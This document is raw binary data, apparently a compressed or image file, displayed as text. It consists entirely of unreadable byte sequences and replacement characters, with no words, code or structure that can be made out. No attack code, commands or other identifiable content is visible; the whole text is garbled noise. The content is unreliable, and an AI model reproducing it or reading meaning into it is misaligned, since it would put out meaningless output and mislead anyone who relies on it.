��{U�����U�]���$��Z���t�~��Z��}�%.��~���� >�f^�E����P �HGtH�2��-�
��D���oJ	$@Z����1�!3�.�@�.��8���d� �d,\��Ԕ��i+I�ٴ���L���H� %���vE���/���X�0�o���4��{�c#�/J��U���Ì���X)iHӜ��n9�y���#-ig8��Dj1SH�#��a�gL~h��a��R4rϬ��L�**�0�Uo�^�J� ���^���&X�,��՛ 0����wKa:6��N�eAc >�� z��H1KX��24ɂ<��"��<I��"<�+�E�hE��;��e7�	Y� �	(��g�Ҕ ���Q^���"'���NxʓS�F*fePj��R�Z�QE�h�B?]
{��_�1)����(��	Ұ*ȩ��ĵ> @T�30����j��t����Ka�	78 �i��C99�.
�؇? �3�88�O�H�}��ş���"�
}@��8���ol�SŁqk��!�WG�ǖ�rC�EbE��O�0���T89�~u*KY��,������# �ּ�jڭ�!ڙX&%s�3"a�F�I�ڎp����0�{�A�1yZ�\�$��V�^ ���V�*K)������mX�֢���#%Hhϛ^T[tnO�K|�Ɔ�MjRQ��>B
���_�W�����f��H%�P9��ڌfVW�W�qxr���笪Ui}��Z�����cA�V���c�&G��=oy���Ʊer��P/ �+��!Wx3��J�p�+|4Ճ�,�+����am�
�`ApNA ���H�a�A����8	VHm�V�$��
���L"4@�%��(β,���f� �H<wx���$u`@�k>�C�礔��*��
C��Qge��{Z��] EIoB�PG��o}�����\F�`��u�{E��KS!9�PnUimp��h�c88����y@g��!�(�Y�����L�U���y������h��3��7�a �=�Ƙd���	P��=���zP?R������B�@ՙv�
��� |Wl�� %�TN�q��C
j��?D�|x�&?�5��q��fO�37sߤ6�ga� U��
��W�7D7G�%a�Q$3��\S'V3xQ'`'De]^�e$`$l�C-(Zg�i��^r�vGaAqǃp�j	(X|sFh�")Yd���2`U�"��/�i@	� �*0e��,�GG�a�ARf���,�q�҅�`�`�@�f�Es"�u�}�@�uje@�`�`�����Ոz�  kR�Q4���[!p8���0P�X8 ����|��S%���0�@4� �V?7B��	Q��@��7�h�E6`�d&@'@rl�#$ D�$+��ڑ�4�s߈sV�T2��g�è$iMH�
~ (� ɵ\�8<��tnB'W���@�b]�R7=�6L�D`agA�Edwl�j��w?8>�$p:�vk��^�%�U�3�`' ���"3��4Iz/�,4�� �,� >�y����`�lx8��
�V'2/+`d�#��#E_S �w ;f�ob���nB)����`�q���!��6�!u�!�2<X���8p"p�7p��	{Yep�(�y ��	������	������F4U����d��GS�� � b̨a��p�wr�Fx�F8�a0s4�V��E%�`
���h
W���� 0
h�401k�t���Sw<�Wr�� ��g#�uq�C:HI�!�^@^�6u3AJ�DOT2Qow) +C,C^��In��r�^%�3%Yk��k�Px09}�!fN�-I���2钪ד�7�^�y�pb��y�����Y8x�Pb��y�;w@P���7���|����8�QP�j7���k�O�Ttv�@����P��)�6 {�c�D3
��	�X��^ꥀ#�Y�	G�TyEP�-"&A ���i ?�]�Z�X��3hP�a`N�$sv����	�5BY����k�E\3��VO
C!��Pr|2 �~��XAT�i���n����vH�6^p7c�iwO�^�����<
����ʃ<�j�^��'���6)R�yT�&�E�@ �V4e`$�)Z�R} ��I�d'���,aT8�7/���q,�M%-U`�%��g�t�z�B���7�<* ��|:*k�|���芀a�Su��ɥ�9�Y(QB$�y��e�h�xA!P�A��щ ���?��F�Zl� �l ����{*s8�>��Y #4�-�Ȅ0ăK\k��6p�6��0$��ɒ,�$i|6N�JQQq�5nw�G������5��QDa��Y~�v�i�G&GA	w`R����n�j�k��OAC(kz�~%�}*b~�������q���U�ꆟg=�
�Fw0#%|�,a�y��H��OI��=G#W����Ri5ڊ�_~�Q)�T��b���)D�����	a�	��0!��0ss�k� �k�7�	� �0� �p	������X�P� [�:��-�7w�7gg�:����4Xr%ypd }��N+O�D��-·{� ��/I �'v6�)�I�i{��w˪:H,8��C���u������������8�F�^ ��Ij}7�	_�UkL�k�UR)j}��ZbfhCYR��ņc8��y�� �C~A{����RP���,�k���W�Pt��y�W2Tb�yp�pQ��7|1�}�~��7 �����;��� �>���p%�+[Q�<{CIA� �eЗ�p	�0�p��	�0	����"��p��q��h��2s�V��:[�7��{%���W���5V 

�7�j�2���� 0��Ѓ=n��=��~�+�T�5�(l��~`	�ܷi��n�������5�~@��I����;L�����A\èvjc�j��'�w��_��Ƌ�y%�U�aRRYƪ��E�{��\�E��,H��S@ƪ;�Q�"�E_Qy�&�$�����������`
�`��s�Ȼ1g�}#"�6PR ��s[��>W����y�H"3�^�� �؊� ��K����ֆ 	�	�� p7@
$�
v� MG $��������D��|�0���g<�W��@m�7M+��l�w"���,���J��
n�/�`I�?�[��(L�e�e ϖ�� �~P�k	e�2>��ʫu���ك�]�����ī�
���-������v�J�z���6҅��U��E�����wIh�%��靺��^�:R1��"M�!��� ոeVi���Ƙ�Y4눙zl3�D�Z.[	hYRǺ���9�y��D�A$ؤQ^gy�x��؈������ p���� ﻗ� 	����.,�R�w�˻9;��m��ؽ�=!�{��OÙ!5�R�[p���{�w����JsEJ�3J݃��L!�m��i>��=۴-ϵ��r�k`	u^灻�}�ͫΝ��٫�i�í�=l�=��ñ��>��C�h�W��C�wQJ_]�,^5�#��Mߟ��yP_�{���,��wd�!]�QZ�d�ެp�p7��:B���^J�_J��ɣ���k
c:B�0����I}��Z� 
�0qs�{Ew��!~�q!�yᣦ��p����02��|w�פ��3�<��B��Z�7׽y�3�h
lI�@��Y!E �p
���7	��0���Ψ��4Jp şj;��M۽��v��vN��t���~��P�|��^p�9���m�z^����w{��m��������!�=2Z�%-_��&�~#_T_ҟ^�R��4�1�E�@�PM�6���m߲~�w���	�P� �%�U4�`���04��߯���r �p��И�h�k
�P{P�`����*�H<�V�X���w��������_�8P��˺����P����2G���KݙS��E>����������a�-������I��#f�1ڤ4ex� dB&rR0ior�~����w&���/O�m�0�x��<��]���C�5�����`�2~�)S�`C�z!H�� �	z�Q��6��y/Ľ{P���B�+��X�1��;RtJ�3��O�3���׳�>�Eu.[��NQ�=��ajό`S��ի͚|�#v,��r�*����}Z�ٻb�ʘ1W��G�(���	3Ɵ�,YL�J�ES�m�F��+ܮ]�4kr��ʕ=H�X�b�˚�p]b})ѭI�c��k���H�<=��(�$��#���c�/K�H�#C��x��E�� @���0y���|�)���\��
�0V�(ڗ�3^c�h�g�?-�"���D�@<��>8�< �� �8$<�8$�:@,��R�8��lP����#�,9�K֠q?ְ�s�1�2x�ђ2���ƄxT��%IX�!�h̑I��4�I���"�6��"��@�>*��TR�%������z*(�`z�}�|�(��4�W����
���p��B�ڊ��Xb�>*��$H����{ʸ%��A�lا&{���}�XdX� �;���S�+��"/�� ��^]�U4�ch�MX��O<��Hh�e�i+�d�9*Y��l� �[p#yd�A"��:�q�v��6�A1���>��0��5���;�
Ef�=����+8��-���?;�K���!�	���~|0B@<�ǟF � �:,@Y}Ht�T(��P���*el�#k�1H�qh��h��.c?H��� ���Ȅ�x�:J��Z�-I���11j#�@B���6MSM���&��I%��)Ϥ�ܧO���*W��'D���*3���*�鉬���4r>ڰ������`*!�f)�"��8ذ+� �MX��5p@��g�n
(h-�#��Vh�ip1��f��Ee�Iބ�Ȱ�o��@Ȩ�29c������	��dxa]�gזi�#�A�H A�eC>�Ђ��Zm�<E�g`�	�|�㫄��aZ0������b���,82~��c���	 $��F�'`��вR|"�-�G)\�!��f����"/��4<�ѐz�4�Q�C;V���"� k�!C�c�!R�R��T�6\�r�2��6���dM1�M�sF4��(S@�����A�QS�GVn���-q�[ܟ�P9����d�J"&l���C(B�I��H� �0����
aȝH8b	z�=�XD ��E���(���bkj�*2��	D�F6�1�$$a�q�K� �$���P��K&���-���&Ѕ�a�9�آzڱ��s0��%_���z(0��<�J�a��@���4f1�)��`�N�����<�7|�e
ՇB?�
�֡���6���T4!-GC$)��$#���KR�r�)�g_�H�T�+�Ц� S�Ҕ�K��nC�IKH3����&5����48���q�r	��7@������qd�������$
Qlb����$�R� /�	 �,�cW��B�����cۨ�.���Qhb�Ќbc
����3X݇��`JJR��@ e<b����1��R�[��# ���ҙ�"A���a;�[�w��+p�o��<�x֓΂�w��! 6�R��*���i���?$� ������,D |@�XD��P����]�F!��c�Ġߋ@1�Y&QhFiIO
R#��H8��C+mMK_3(�TE1�����N�9/^��C�	:a�ԛ�+^1ᦪ�I�X*J?%8>�a�,!	9H/ �ԐD$BQLêr�U�\Te�,D!ʀEl'�|e,�B2�E�� e-��Ul<
�������A��,�Y|�:�"�t�,�e.sz�<#�< ������t���ltǛ��|u����<#�|z�@�0�?@ ���c��%�v��tLթvЄ\������J�^\纽q @Y� =�W� �}�{�~2��\��|#�Eh6ji,��(�Fc��B�(�!�Lɺ�-qDf��HJB�ij�g�SY��;Za+�&�M�1�H��6�G�M�}�2vU*:��r���x݄���q�#�8 Rb*]Ua`�6���l&1�I̮ư_�A��=�p���@:/�$y�6`��Ap ��c��|C�Ӧv{|��� �@[_�������
v86�G��)�N{pB��܇tO����b�1S�]���B��ЫY�	�:��ho|u�� �6�5�k�ߗ���%��l�ӈg,mG�Җ2��HZҐ�D$��K\�0E,��)ΔK/�Ș���n�EN�����}G[%��+����2����,j��Y̕�SJE���(���"���:ބ�LlH�ʸHQ4A!OW��?��W|p�廪���r�#EP.~ +�;����	 :��C8C:
�3Ϫ ϒ�d��i24b���a�dB&..�P DAA��E����+�3������ "@���1HB��.-5QC��;3�;�������#����BX/�� �{�U �s��5���_3�b;���<ϓ��án;�*�0��%�"y�))	����[���9,Ć����"1�">H�:9>���=�D���<�	�=�>���>�
�ꊟ������`؇؜�%d@D0�HP?��D� ���x�����M0��HS0nxg\��p���)*���Y��P�IP��y� G� �D`:]H�G�]�@�Z&d��P�:ܺ :P `�X�|A��ȋ����$`)@�8�� �O㴺�.�� � #�H��5�$��~B5��V�@�BY�;J���ʄ�C0��c#�a���<��Iͻ! C����-��t�Ý�)�I�#!J9�?$�½9lJ�!�$�E��#���5A*�`�i#=����< E��N�I��><"���R�+��Xũ�d��f��M�\��Iȅ�+�GP^�5+�P@� ��U��~Ȃ~X�0����� ��j$h�6r�Er|��*��p�:#&�2�vL-�C&AG�:1@�{����-u�G������������4�4@/#��;�ѧ� ����	| ���W~�|p��50� 8@44�4�s�������_#�eˡ�I0QJ��.���ɝ�����?��*����O,
��I��J��� �����K�8����D= ��̊�`*�Jѕ�5��0�)Мf8��(�!��[��d�,�r�6+�,RX@� �fӡ�	�B��S���53LÔ$� :
D:ϲ��\&l��9��i��q�3�M1�4�M�H ��{��\�����3�}�Әr
�<@  �NcN A/��NQ;�%5ɮ%䘇�N�z�4`K�Z� ]C�U8���/b�<�L��ԃ,�<H�e��e��a�ɿ�[P/I7��=tcП,���O��i,r�a�0/�Ь;�Z'6ʗ�)3�`�L,1�p���*��
�HQ�p	���R,�2�P�fP�I�IH?qI�d �Y6;LR��P3m\}u����WD�W_�+�"�	��5�%8�C��|]PG��ab�����y�GASGp�0�X��XFp��\4H����- ȳ��;�H�{Џ�ZN�.)0B�y���G�.HmT�S���Bq�Tp��H.|<0 (C����s�Z����T�Nh�Z��(�S�A��ݻ���U�咝��/��s��(�舩	x��(�cU	��i�f�J���6��~ۊ��֮���=8�����x����)x�!�j��Е�\(�o�E�Hӌ��8�rX��D�F�MO��cH� �ױR��u�
H�
��v�C��x��A���1-3�����d���^�uF�%���u´�,�Gc��3_�a��
� �.�Y��H&��E5�%�H�H	2I��V���TK��"O���Up�}H�P%�ļ��ZS�ZB�E�X�9H�Z��~ �~H�U#�>��k�Z]۶eD.�J,F��bua��[M�ʔ@��A�H�b��J2��L�
M�DM��%ƾCy�?j�n�>nՔ����Ih��QI�}����h�D�I���y۝��A�1c36��ltU��4^v��%b����ez^�r&5] 4]A:к��ގ������	���ͻ�ǳۃ0#�p��YΛ���D5S��YcB���UNT�|H�/�� 0��Z`&�Z{��:I	4�`3���,�N�,[9����YH���L��P 7���
á,��n.+-*� �N�C��2�9�2�@/���B�oZ#J\�勛{KM�����C	�)��Ű #1E����ܔ��>�Q�[Hu&��J��C�-�(�[4�_�=���(����0��p��pceH�i;ӳ��:1�G0�3���:5�GX�F���MIv���c�ٕ��4D����eNQF/�ueU�.�|BV�e��~�/0`�C`�~�@������}�dC6Q�Z`�Z��
�V؅?��Z��?��4��S��h���ʹ������������a�[D���\D)V�y�n���	y�g2S\�dm�D��
h%��
�\�{�������L�4kd0?`���&`z�фv)2�)�r�X`�n^���i��o|��]0`�!�cҚ���1�͎=SD�^18�ڤGF�M��a6�FF��:����d���H��eN��X�_DmTX���Ż�ye�a����48؇S �W8� ț�(�,6c�`S%�EfM��?��N���_l�d���D��e�k������І7��umogFLDv+���J5�F\2���g(���PbBx��}�����J�̩����d��[8WeP]�p:1�viy�P?��яvn�8t@�o0�	t�ya^;#�H�iB֞�۞�Sیo��XP��ۄ�E����h���3���K�G���T AB�4T���C5�Dka���̑v��)��4 a�H�W�7����<�lq	�B����`N�X�9�JHW��S�~؂~0�(H�Z �(�L{P�(1T�P��KҐ	N������/�q΢ё� �7
���-g#�@
g��h�#��Įȃ#�p��;x��{>M������9��;�ƦS�2�ji��c�32�h놎?��B�3��3��cI?o;�I�:2��S��M��M6�:��{�d��^pz�W��K�,�J��j6�OkSvp����K�k�'��L�?����� /0��-p�~�|h�*��*� ����������S�qׄ?8�Nhv@x�~X�ow�tov0 �V�2v7�H�w}3��V���:����(��@Q����`Ů����=�J��r��[m�艊�
�\���N|�~���;b� Q1ws̉s8G�9�yc��ޠh붍3�/��x��ۊ��S��:���e��2�l�	4��3g�(<�h���ň���"F1�2@�νEPY��&�}WV^�rL���pz9Ɣ�,:wj��o��}�E��)��y�hi?�L��Zu)U�Q�f�E+������zJ,W�m�Wvm��Z���"���$H��Ezs�S���<��s�k[*9�ܜ `��w	D���O�4`�T��,]3f��k͚�=��)�:T�S�U�J�Jł�`N �PT3�̸�"厍)6�@�s���6��q����×dS҆�)S�Oa��Jt��m�b�PI=��d��_��LA�����S 8`�8 ��m���m���,�� B2/��B��<bȉ&���$�(��$�L"�#�Hb�!�� �@d���s 9GEg@�#�ВgBDs8�dAOr�	)$EGv��F\P��"���y)�q�6���Mn&uF�S��c uR0�SQjhUMq5�UZ���e1J�)��EYcm��X�%�=R�����={�E��j��p�b�5K'�|��n�@ '��) ��V�h�DK?���=��6Fk�ٓ,��a[�t{Ho��%���r�5w�L�zS@1V�x�B��=z�g� ��o������!�p}����[ ���ނ�8H<�z��t�qa�0�$c"ˆ���� ����'��c$9�AF(sDB�>�����-@6�����I	��a�d�
M�H y�$h؇�"(��RKo���7e��=�ig]De�Q�H!(�O-u�ZMڕ��r��V�Fz�X���=D.�>�؅@IP 
_}V1��by���2���Gn���:9���Bh��f�[�F[k���I?��Q�����%�� �"��j̅z�s��a��S�3�S �|�_�哧����7>{��/��o�z��g`��H� �w(����;�,C*�,�!�I��xىq���F9�"ѳ9l0>ڠ�� F�!Mbڔ�t�@H�h��QHPmiW��CΠ��\#=CG �H�$jR�Jl¶��ns��.��<�(}bCؐ x���K��u(Wd*Si�T�4�(@(jR����B�R�O:�������0�Z������r��*�U�Ai��i��,3Hkw�������|�[��%Ds�V�#w�Ȥj�aP��zՓ���w��q/�^ܣ�{�s���=S�,�W�R��zW ���:���%y����I������d�BB�D0q�@e&��$b�3팂BC'Є��9�,H#$!#�O��pi�'
"[$�!b��*&!:���׼6+��
f�f���$&:q"w�)j��}��Q�CnPba�r��yESUi�V��n,t��?Xi��%e� 	����T�0�����<\�1���p�D��,MiN��`�f�*�@.n�����h�UJt�R�v��YY)�U>�9��#�Xb�5~��b�ס"T�ql2�̿^{ݳ�~*��H��8�2:ġ�vHL�#�y��I���g����!-<	��B��I�m�Ҧ� `��"r#�5H�`�CF���0���Sܠ��<�C��
��BhAP��T���2Njq�;MY����,���<�����	HP�ꑩs�Si:ӥ��ؖd$3.|�Y�5Û~���u[���!� W�U�`��d�U��]�c��R�9��1���Q��5m�n�1��mx�?��cm\*g�Bm`*��Q7RFh�1��"G�i#"eN'l��2�ӃZ�4��ІX��n��md#@��G Mh �_�IJbQ��dMnz4L`��t�M���Bw��'�� �j
ۨ(����Щ�x�S�q;�i[���
��u�l �2�a���Z��YiL��C]j�-P"KYЫ+��%��<�\�+�[�7�㈕Y��6�����8�Ƥ:f���u��w�Ղ�#˻�һ���6kV�LR-���rv�wPC�`D(Bq��.д �̹Z	Bf�43��#w>���?bC�cɷ�%���%�@B�@��Ȝ悆9�,��=@w%��֛�{8E�N��.|���O�J ��BS�l� [��!�j�N���5[�q��z����E՞)H�!X�&|M�������c�Z���t�u/lW�f�
��Ç�����y��X��l��槬�++����m�5����W
S_)�W��Y����p���2��'���P����M���`$��I�C�4~�HdNb�'s:[σL��OzsA����iy� r��W)��ɛ�g1Ё"�^.�c 5��ð�+�C�j�4L�T�P����Q�@! ��y �U(Z
�ʪ
���M�\l\�]�����@�����&��0�M��L�2dA+�$5��I�*��%�U[��⅒�, 0O�X�}Y�����Z�d����^]�[�} ��C)!R��!>�>� T��G?<�[��٘t�Kvx�&4�'`C(0$0�	$Cʤ F\2�4kو�a��|����`=b�D��_�T�%Z�ː�I�դPC5��QD˕�G�"��-��e��G`M�ĝ`� ������\�0R�W��V �$�ؑ>�E�EV,c�`��FP�� ��.�����i�)F��N��WY ^��B���[�X��򘋹� ���D^]U#�}ކ����clxJ�5�)Ć�EB����iD�h,EV�EVA+G��F���@)��u܃(�A3\(p�
�7���b�$���	�V� ��Ō�B(4��I(|�x�(��V�`���A�	�CT�7$����	��Vj*
�G(�E�����1( ��u��e�ԩ؀�NK��0B���&
���Bj�3r�VЅO%aؙ���&\�%����_ Ƃ%FU�#��I5��<K?����d��R�TdF�H��=��ix�����?Y@���&Yl!�!>�i�DV�p�|@Pq~��apVdp('��,��Gl�$���De2��!��#��ʜS��$�Q�l=$2��i���� ��%�o=�7p���@'��	5D>i%�zM���#@$PT�F��J���DM�bY*�u]ZL��P\Q�؀J��M�$�\^z@�*#��W,�Y�Z)Ac��T)&a��5�ܭ��_�΂9�?d�^F~�dh�i�=��qD�=�[P)Cz���]5�}�m~॰��fD��pt�Egq�q�R�iq����isR�p�&�_�Ǿ�-`��)�y�$t�M�a��H���Ђ�D��7d_��甼ْ�˜
��X�7�	���$�Ct& �G�_��b*�_���+6ژ���Ą��NP�I�"L�JyQ#�k��DE26kU���,���ٙ]�^]tWRH	lB,�ѓ1 �cXM��jH�)��&6�s���!)Q�)��=��X��BRۆ�m�)�]F$Gj��TA��i���WE,�R�ĆR��q.ϝrdq�RP��	X3hP��N�L��ӎ$j$�L�M�Oj$���1	B\�Q�U^bϒ��F �͜�Ο�Μ�~�+�����ƢLĉK�DUi�)��OTѦ!*�/v���/��zkM�h^~E���^������h�)d�U��x
���a�]X����(�2i���:�k�m�\�i����N)�A>�&CڠB��R]E��~��e���v�or$�
�r���B��J�������"�i�����t".x�(D��l���j������{�'Q~�U���I��'U�Y(:D�B��	�����zD���C�֟�]��i�h��R�KX�^AG�D��I��0�>,`��ٶ��k`ڔB��M��Z@�^6#�y�`҅~]�]�W�~��HAuZ��L��N��E�`�����'E�#)9��ᣔn.3�>��:��������C�&�&,�.r����)�*1q2^��ph,i�!`���Jx��&����V����S#R��rܥ������(������"E|��q��ܘ�/�}��\>`@ ��ϱ�M�%1QYZm,�N�Kpm�`vQ��K��]&k�%�W�BU���Ԫ��ZHpaR!������A �:����> ��eA:�`
�B'|�0b���0�f>
i�f��f&������hVq2��nvF���D�Ƹ�3��.�)q��p��hp�݊�U{h��/���x�����k�,=Փ;}���$$Z���A>��$ m>=�쐡	�B��)��F��o�5m���J�K��MU��1��$Sr�  �.�S�M��'C
�ѳF�Ec���Rޢ�5K��]aIم\��z�F�Y��c�/W%��
�i��.3��F+p�3��2_�[��XU�Z��Ҩ��i�qs�q$[�:�iƢ�8k�E�)H���N�\1z�A�-��x�$�P�P(T#p�;�?��4���	��ٝe�a4������i+W��_�ҜG�/J�Ӯ���j��M�J�愍�I�tm!؀����4��%q��|�X�������Y����sg�u[��m��r`�Oő�؅=t�h�F�8,��	����#��0��WC���aWX�J)k�~ ����&!�%sCB�\�&_���(8r�c�uo��ܖ�}�J���t� "��?�@vV�8#TB@�B@�(f�y�֖�6��pA�!��q�V�)*Wc����G�o����t5Q�Qm#�Dc���Y�o�wq7�e{u�Y�\��(�W�uXhE�}��VA#l�F'H�d�aJD�zۗ��?�K'8���fX��i�+�W���B)�&���}����h`��\�5�N$_���)ö9�s3�����U�t���A;)��p�BI%�K�z­��=���V��SR��`���P>e'���(����b�O��Q�!�*ҁ+���MPWL0Q�6y����ZN%�I!�6��Lϴ�J �TOe�E�M����1�����)���Gd��58#'r��-O��2�9��������S�F�����p�wu>�X�ԲX�5�f���BVq��D8o2,8���B��n�Ƽ;w.��NwQ�A��%8j)��:=�8 ܭ����_��!/��S��H��lC�.>�jC8�C8����m�F��
����s!���D�F�)����"G���"dQ!0�R�\�9V���4
�y���%Zxw[��a���n&lp��W��h�f>����wg�B�#�s�i�z!�2K�#�z>z5�{�Ox�Z�&�������#��K1�?��ǼF�z�	6k��5J����-HC9���L@�{"�r�X�5`�o���!4����Vn)�B�*�z��]D�h���h�������\�6QN�t �,��h	�`�9��`�Ń�~y ��b?~��q��OcG~[@J���~�&J<�aK�-�Ʉ��-9y򬂯�O�'�� s�C�4I��I&h�,��e�w�*�(AkQzz��UШQ��#K�_���؞�6�ٵQ�����-UXT�N��7&޼yժŗ7��[�0�	Th�*P)O>:se0@�-*h��l�ͼJ��={R��s=ņ;$n�C��$�I"38�3��%\�/�Ĝ� ��-`t���g1ꎝQxF\�p��#Gb�W�^L���ק/f $Hb����_:@:<0������b��0�S����	%��BS�� ��6
qH��0�h"�6� ~\� �J���P���EU�	$�N�)'�z�)��$#
�F�Jc����,���ꪩ���˪�V�T�����B�������
�k�~��g*���/<cK���(�O�z*4�
*D'#*�F�"j��tB�4�R[m5����(B �Z"�D7I�$[��c�P�`d��Ψ�騃�r�:�X��3��rc�����>4P��g逖>H�o ��P��:�Hp�}�ТA	���
#�0BN&�7�v�G�J�( @����E	0���9RIǔX��G�P��b�,&�����|'-K��+��%�~���)�z���d.M�h��,��zS����/:�
���lNK����s�@���B��3�MT�C!���"���X�5����5&�eRG��9�f���7V�fZie�o[w�N9����p���qlG���6�l��o=�3�O����@�P$�<�m�
c�ß�v	1��J��B�`���L"X�ir���Q�hb�L�Xb�&m�,���Pɀ2�)���,�a1Ye0Z��М�k��xV3
1�/�.@Δ�k��b4����ϵ��|�9_T�AI�jR�̡��@B�d'���)�"Li*!��""�6TId�[����J��U�`��*�q�o��xT8C[IG:
p}01��0r���5�]�'rҊ������q�:����.Aa`�d��Yȋ�U8���)�%��0��`�`��RR��lay:j���v�4�4+�����qm{O�̄F��T�e������D����g���8��Ԥ4yZ�
�'�Ea'�ċbD3��偄J�gd�޲kFc��-��5��l��2L"����"��؍nu�v�c�J�W���tp�8JNr���8�9��\�<��O�(9�������+�CtS�C����A(^�@1d��^�u�gӘ;�� �#��zd�\tGI^JN�$��&wD̤(8����<AJ�l9
��k�TK�ɘjR1<�L9Y���,-��i[vj'=��3�N��JT"}lBc|5X�j��e���ˮf&T��)���S�""��Lf����i!pL�7Z�
V�z��Xu��9��KX(*=4�� d��0n[�ŏ��I!�3��g>8��q�!�[�1��.�r��"�=��6��!kdC�Zİ�D�a(Q^Č�<�t"Aӟ��#5�''��S����1�����*�b����35ջ��_a��'��hm�����Ը䌀��XMhW��P�
c���~�4�
fkl���v0f"l���7!�n�C�p�i��B�7[1G�2�+�����Z���8��9���X�a~ tNfq�sH\'=��Y|rv\��b�6�Z�
Ԡ�Wk������_1­Fp;���"��X�:�@��a�	������KdX�7�t��ٜkZ�8gW�ߝ�)����-or���H==U&<�a��'V:UPl�c|걟TUҮ����
�^��5Sh�� �HHo�a�C�@�!~��f=C�ɰn����?�+���?֚,|���cE�rM��49xb���L�"���1�NB�XW����ֱwE�
a��ݶ$7z�î���6�$^6^`nBҸ�#a;�q)�(��/�R$�<�Gb��$�ꤥ���������d4�aҨ�V���f�@�O4�f%����/��J��}a�ޔ�|��cqM#��\���80�L�I�7�����Ě�&<!����`��փ�5s:\��C�<&�VtW����>䙬c)�9�Srz�<�m�|d�\\ܐ��l!0��a]�]k��Н����ג�u�"'�����&��I�Y[4��'#
L�Љ�w�/�J41�����A�Z��pK��|~��0.hC{�/Q��LP9��&Z��vjͿ��<g*��p��Ri�����AP΄#�b�Ήɀ{ء��E%n��]�y;!t�n��$g��0t�.�^3�>с��%��&Ƈ<��A@4`�pl��ɞ��%��ۊL^�a,���e���J$�
zg`p�o�yP��N��PЏ��z\�'d�̬3`
`��@���r�e�������L�`Oh�b�����0�,����$��멆��:��g,N����P	�L�M��6-�B�����H#$�� �IS����	$�΀��ւ��&�f*A�����n-��o��E�x�<��� 0W��Ŋ[�?���[�������e����"d�2��e�Έ؀!�� ^"�*�"0���y����+�rbI�+J��X��Q^����Q)^���ӀyP���{��np��K|e��Bdb*�1��b	��]�N��Nv�&�d4��K'-��/P�
��/��-M'�*H
�iSF�������0o����i�&��a����o��î��	�~-�ve���X���h��srl�n�6��8kt�ȟ�n��V'u��L��v�j_r�ɤl	G ��O)��( n�@� !,��� � -���+��+�@�R.�u0���b~�ޤ�ё��
дЄM../��*
S����&& ��ւ�Q.<�-�f3ل����%�T��L����rnS:f�n!�foBa8n�6��:�&�<A<!rA�$Q(8ȯ�����9�p>�W�c���?gY��ƞ���3'�e'��FQ��`�TgG+�M[�
��5�?�D �%Z�5�RR����X@RA�,��@��� ATA�,�B��-��-�d�:�Y�C;�ToL�'��B*CO�O�O�j�~�dπƨ*S<n��f2-�F�/1��Li���K4ѐ#-��42�`��`6� T��6[m8��n`�^�7�a&!h�8��n��U�4� ��Np`�V�<ƣ��[�-ٸE;��p��i�4 �>+��LuL�P��R�-�B䥟��D��m\a�~�������)��-��,tA?�T�,�TO�@!�U�,c�ea��+�D=���J�/0��ZϨ�{IYO����|1f�Ti����*��K�&�HWn���o��P\�1!{��!�i���:ZH;,�La�6&aD�6��.��8����C�a�I`C!�δJW��I;�T>1�i&��6��Ҏ���O�͞�E��S-�AR�(�(��l
Q�w�2����R(�� @۲@IU{vAUuUS�A��,_5B)��1���+��b�RԨ��ׇ	.�-�⤼�$��-�����O�C�����
%�[�4f(mH��[�j����p!�`5���<��@��J)�@o�B�Da�����n���o�㄂�&�&8�P�l�l�tIW�`ͯƃN�C 鴉�c �H@��&P�	P�a�L�PGuUu5x�PIk2R��L�I{��,J;�??���-��@�T�6UM|Ku{��h�V,#�B��{PQ/*�WG)e�1�0-�5N��/�5�uh�D0m.���g���Z!M�Ási��� e�3��N���v@��@�<�f��o7���ڀ���`�r%�r�5LCҮ*a�$L�@��U�tK�6H7Z��e�΃N0p�Dc�E�q���.� ���
�x��dM/P)U�l�e_����L"�rB����nv@�R,Ų|TJ5|��{4-��A�U�2.�7�p�H/шUE���D���50�"h�u��$��V����M����m�Fn�P[���f��h�"l2�!��rA�����6��lAD!a
�@�w�}���!L��}x61`W�a�*`U��K:�#Y`W&�ӛ��v����I��
H�\����d��QmR���/S�R���fo6.�r-��@�U��{�{��U�‐ŲB1�.��v5n'��b������Qs�~�bό��'Z���~t��j0��LN��H"�ER*��*�R��T#���
�t�a��#�fVZ(׸�&��)���
^�dX�a.*���+���U�s�n��
��j:�XЉ�ٱ��/�kW�n2��3<�`zR�d�x���Q�xU6!�7R"H0��ͨ�+�Wg�xgTh�����$�A��U1�+�VC�.�R���N^�DKt�v*� 	�U����IC�Z�m��'�om��b����m�U��/�O��O=�*&l�o w��:+VQ^A�� ��`�@���,�|��a_��n!"�Z��UȏHr튰х�N9��u�cƶ%;+6v1�r$'�r��z�
�a<��dDĻ8���v���� �ш,�"�g�m��:���-��Ւg�����|!��[[�a[�V�2�KjG�0�Щ�k���������[Ҡ���[���gX�I�H߫�Y.�DӀ8�Rh95�

H`�{��E6q<B�D!6�z
L'������:�oa_+����	�LcS�Ph�c�](XW�ZW:�#:�Hv�I&�v1���-���I�t��K6uFܱ��P���w�WD�>+�24w�B��+q�-�r|�V�W��'z�'4V���z�<o�n0�g{�d�P�˒����*�bN�k[����H�h�v��[��0m:{T�� �ˀ#P~b��!-I�I`�Հ�@ ��C� �@ ��� ���
����6��!.a���n<���nR�n�zo���?�ZW$�YG��@�����;� �WuZ=�E�<{�P��Ѹ��x��?��ͬ�z���=�G�Ǚ�����Ue�B��sP)Z�}Q��v2}	E�{�J�0�w;0��L�����8��6le�J�3Y9���1����GM�S5�[�l�ს�r��U +L �A��<�9~�	A��A^�}n`f�o8�8N�o�:��c9>̗]w���s�#&/vq�O��&��O�Ջ�w;�G����5p��ؘ*=5)��Z�e:/(����w{G[U}�A�he�B�`�=�:�P L��U�Dْ�_�	�%��_DQ ���bƆ+FL�Q"E�F<�B�*�T�ea?|.�g�\��L�
a��s�͘-�Zߖ*KS�B�hQ�����ꏀ?)��Hٷo�(8��aI&:0
5�.s^��bcʔ<S����ļ�ٴ�׭a�p�@vc�K�<y�)�J�+y�L�s+��2 �iժ�r��:6$1���@�6[�b���MG�p�4χ�EV�(R�gߕ�W���r}�v�د��Z�?�F
?|'����%���I���+��Iu�x�Gub`�X���*a��A!��
(G�rȒ�,x�I!v2J�$P��bALTL }$QB���P?�<�EE>B�cI#ِ�;��MA�TN+�$�KP�4SPJ��Y�STJB�S^��B1�D�Efl��W� �e䢀h�h0�i���E$�� �^|�_�b`z��1Ȍ��7���"��p"�]2�0�S-��2G��qQ���g����I[m���bܖo�ݚ[�'�q��a�"���]u�m�]��Ot�i��oV��@ {�������މ��џ�� �"���
